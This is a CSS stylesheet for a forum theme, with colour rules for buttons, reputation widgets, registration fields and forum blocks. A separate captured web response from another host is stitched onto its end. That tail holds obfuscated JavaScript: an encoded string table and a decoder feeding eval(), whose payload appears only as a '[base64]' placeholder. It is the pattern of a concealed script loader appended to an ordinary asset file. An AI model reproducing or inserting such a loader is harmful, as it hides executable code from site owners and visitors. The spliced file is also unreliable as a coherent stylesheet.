.infa-ya-online, .knopka-my-ls, .knopka-nastroyki, .knopka-sp, .infa-status-polzovatelya {
border-left: 1px solid #0EA7A4;
}
.knopka-my-ls:hover, .knopka-nastroyki:hover, .knopka-sp:hover {
background: #0EA7A4;
}
.news-ls-v-knopke i {
background: #09bebc;
border: 1px solid #09bebc;
}
.knopka-my-ls:hover .news-ls-v-knopke i {
background: #0EA7A4;
border: 1px solid #0EA7A4;
}
.info-block-osnova-content {
color: #09bebc;
}
.knopka-minus-reputation-klick, .knopka-plus-reputation-klick {
background: #09bebc;
}
.knopka-minus-reputation-klick:hover, .knopka-plus-reputation-klick:hover {
background: #0EA7A4;
}
.centrirovan-block-orogress .centrirovan-block-orogress-gggg {
 background: #09bebc;
}
#ticker-next:hover, #ticker-previous:hover {
background: #09bebc;
}

#editRep, .krug-q-2, .polosa-q-2, .dostijenie-1, .dostijenie-2, .dostijenie-3, .dostijenie-4, .dostijenie-5, .dostijenie-6, .dostijenie-7, .dostijenie-8, .dostijenie-9, .dostijenie-10, .dostijenie-11, .dostijenie-12, .dostijenie-13, .delete-all-izbrannoe, #com-rasshiren-vid{
background: #09bebc;
}

.chislo-knopki, .bloki-rep-stats i, .knopka-bloka-aktivnost-1:hover .krug-aktiv-1, .knopka-bloka-aktivnost-2:hover .krug-aktiv-2, .knopka-bloka-aktivnost-3:hover .krug-aktiv-3, .knopka-bloka-aktivnost-4:hover .krug-aktiv-4, .knopka-bloka-aktivnost-5:hover .krug-aktiv-5, .knopka-bloka-aktivnost-6:hover .krug-aktiv-6, .content-izbrannoe-themes-block, .good-like-galochka {
color: #09bebc;
}

.dostijenie-1:hover, .dostijenie-2:hover, .dostijenie-3:hover, .dostijenie-4:hover, .dostijenie-5:hover, .dostijenie-6:hover, .dostijenie-7:hover, .dostijenie-8:hover, .dostijenie-9:hover, .dostijenie-10:hover, .dostijenie-11:hover, .dostijenie-12:hover, .dostijenie-13:hover, .delete-all-izbrannoe:hover, #com-rasshiren-vid:hover, #editRep i:hover, #editRep:nth-child(2) i:hover, #com-rasshiren-vid:hover  {
background: #0EA7A4;
}

#cvet-reputacii-krug {
color: #09bebc;
display: none;
}

.related-entrys li:hover {background: #09bebc;}
.fq-taqs a:hover {box-shadow: inset 0 0 0 1px #09bebc;}

.style-perehod {background: #09bebc !important;}
.style-perehod:hover {background: #0EA7A4 !important;}

.pgSwchA b, .pgSwch:hover {background: #09bebc;}
.forum-meta-inf {background: #09bebc;}

/* Регистрация
------------------------------------------------------------------------------------------------------------------------------*/
.reg-header, .manFlSbm, .selected .block-activ-seanse-1, .selected .block-activ-seanse-2, .selected .block-activ-seanse-3 {
background: #09bebc;
}
.manFlLogin:focus, .manFlaName:focus, .manFlaEmail:focus, .manFlPassw:focus, .manFlPassw1:focus, #fCode:focus, .manFlAvaLink:focus, .manFlaCity:focus, .manFlaSign:focus, .securityCode:focus, .captcha-answer:focus {
box-shadow: inset 0px 0px 0px 1px #09bebc;
}
#selectby {
background: url(/profile/img/ugolok-sector3.png) 65px 0px no-repeat #09bebc;
}
#selectbm {
background: url(/profile/img/ugolok-sector3.png) 75px 0px no-repeat #09bebc;
}
#selectbd {
background: url(/profile/img/ugolok-sector3.png) 60px 0px no-repeat #09bebc;
}
#selectgender, #selectcountry {
background: url(/profile/img/ugolok-sector3.png) 280px 0px no-repeat #09bebc;
}
.manFlaState, .manFlaSite, .manFlaMSN, .manFlaICQ, .manFlaYahoo  {
color: #09bebc;
}
.manFlaSite:focus , .manFlaMSN:focus , .manFlaICQ:focus , .manFlaYahoo:focus {
box-shadow: inset 0px 0px 0px 1px #09bebc;
}
.manFlLogin, .manFlaName, .manFlaEmail, .manFlPassw, .manFlPassw1, #fCode, .manFlAvaLink, .manFlaCity, .manFlaSign, .securityCode, .captcha-answer {
color: #09bebc;
}
#icon-reg-check-good, .manFlAvaFile {
color: #09bebc;
}
#jkdjdkrt3 a{background:#09bebc;}

/* форум
------------------------------------------*/

.name-title-the-forum, .polosa-progressa-next-title, .fs2-otvet span, .fs2-themes span, .names-informer, .stats-free-themes-1, .nomer-numbers, #knoka-cursor-1-1, #knoka-cursor-2-1, .polosa-ukazatel-stats, .iconka-vsego-online, .polnii-spisok-onlines, .polosa-ukazatel-stats-2, .polosa-ukazatel-stats-3, .names-and-forum-themes-title, .polosa-kras-new, .names-and-forum-themes-title-position, .postPSwithcesLink, .postPSwithcesLink:nth-child(4):before, .themlastpostchislo-1 span    {
background: #09bebc;
}
.polosa-progressa-next-title:after {
border-left-color: #09bebc;
}
.stats-free-themes-1:after, .names-and-forum-themes-title:after, .names-and-forum-themes-title-position:after, .themlastpostchislo-1 span:after {
border-top-color: #09bebc;
}
.polosa-ukazatel-stats:after {
border-right-color: #09bebc;
}
.data-statistik-title, .url-nex-statistik-title , .informes-icon-post-lider, .osnova-uchasniki-foruma, .osnova-themes-foruma, .osnova-otevtov-foruma, #newsusers {
color: #09bebc;
}
.icons-home-them:hover, .fNavLink-new:hover, .type-flag-podpis, #subscribe:hover a  {
color: #09bebc !important;
}



#knoka-cursor-1-0, #knoka-cursor-2-0 {
background: #0EA7A4;
}

.polnii-spisok-onlines:hover, .postPSwithcesLink:hover {
background: #0EA7A4;
}


.fNavLink-new:hover {
border-bottom: 3px solid #09bebc;
}
.a-1-free-open a:hover, .a-2-free-open a:hover, .a-3-free-open a:hover, .a-4-free-open a:hover, .a-5-free-open a:hover, .a-0-free-open a:hover, .themes-cursor-versiya-1:hover {
color: #09bebc !important;
}
.clear-stats {
color: #09bebc;
}
.color-ic {color: #09bebc;}
.unicum-next-data-themes-title {
background: #09bebc;
}
.unicum-next-data-themes-title:after {
border-bottom-color: #09bebc;
}
.polosa-unick-themes-all {
border-left: 31px solid #09bebc;
}
.forum-last-post-class{
background-image: url(/css/forum/forum-last-post3.png);  
} 
.fool-names-post, .deleted-post-foruma i, .redaktirovat-post-foruma i, .new-open-twit, .new-open-google, .new-open-facebook, .new-open-vk, .repost-knopka-block , .profile-user-names-post, .informations-post-ls, .informations-post-skype, .informations-post-www, .informations-post-icq {
background: #09bebc;
}
.repost-knopka-block:after {
border-bottom-color: #09bebc;
}
.new-vid-block-rating-next i , .knopka-2-soobsheniya i, .soobsheniya-names-href {
color: #09bebc;
}
.entryAttachSize {
color: #09bebc !important;
}
.deleted-redaktirovanie-post-forum:after {
border-right-color: #09bebc;
}
#selectmodopt {
background: url(/profile/img/ugolok-sector3.png) 174px 0px no-repeat #09bebc;
}
#selectfastnav {
background: url(/profile/img/ugolok-sector3.png) 180px 0px no-repeat #09bebc;
}
.fool-names-post:after {
border-bottom-color: #09bebc;
}


.infa-mini-profile-forum:after {
border-bottom-color: #09bebc;
}
.names-new-themes-xtd-1, .names-new-themes-xtd-2, .infa-mini-profile-forum {
background: #09bebc;
}
#frF3, #frF4, #frF6, #frF7 {
box-shadow: inset 0px 0px 0px 1px #09bebc !important;
}
.top-options-post i , .botton-options-post i , #postPreviewicon, .top-icons-float-right-2, .top-icons-float-right-1, .top-icons-float-left-2, .top-icons-float-left-1 {
color: #09bebc;
}

.cut-promo {background: #0EA7A4;}
.promo-icon{background-color: #09bebc;}
.promo-info .promo-text:after {border-right-color: #0EA7A4;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141433
body_size: 1608
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"XDzSxfOIs",43,7,43))